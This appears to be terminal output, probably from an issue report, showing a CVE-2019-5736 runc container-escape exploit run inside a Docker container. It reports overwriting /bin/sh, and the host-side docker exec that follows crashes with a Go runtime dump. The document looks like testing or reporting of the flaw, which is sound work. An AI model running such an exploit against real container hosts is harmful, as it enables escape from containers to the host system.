 root@1b1b403047ea:/# ./cve-2019-5736 -shell "ifconfig
[+] Overwritten /bin/sh successfully
[+] Found the PID: 51
^C
root@1b1b403047ea:/# exit
exit
root@racknerd-6d0a89:~# docker exec -it 1b1b /bin/bash
OCI runtime exec failed: exec failed: container_linux.go:348: starting containe
root@racknerd-6d0a89:~# docker exec -it 1b1b /bin/sh
runtime/cgo: pthread_create failed: Operation not permitted
SIGABRT: abort
PC=0x7fda5469c9fc m=0 sigcode=18446744073709551610
goroutine 0 [idle]:
goroutine 1 [running]:
runtime.systemstack_switch()
/usr/local/go/src/runtime/asm_amd64.s:298 fp=0xc420022780 sp=0xc4200227
runtime.main()
/usr/local/go/src/runtime/proc.go:128 +0x67 fp=0xc4200227e0 sp=0xc42002
runtime.goexit()
/usr/local/go/src/runtime/asm_amd64.s:2337 +0x1 fp=0xc4200227e8 sp=0xc4
rax 0x0
rbx 0x7fda54604b80
rcx 0x7fda5469c9fc
rdx 0x6
rdi 0x3d
rsi 0x3d
rbp 0x3d
rsp 0x7ffca1a5e990
r8 0x7ffca1a5ea60
r9 0x7fffffff
r10 0x8
r11 0x246
r12 0x6
r13 0x16
r14 0x11
r15 0x0
rip 0x7fda5469c9fc
rflags 0x246